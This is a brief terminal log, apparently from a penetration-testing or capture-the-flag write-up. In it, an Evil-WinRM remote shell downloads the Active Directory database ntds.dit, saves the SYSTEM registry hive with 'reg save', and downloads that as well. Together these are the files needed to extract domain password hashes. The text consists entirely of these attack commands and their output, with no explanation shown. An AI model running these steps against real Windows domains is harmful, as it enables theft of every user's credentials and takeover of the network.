 *Evil-WinRM* PS C:\temp> download ntds.dit
Info: Downloading C:\temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\temp>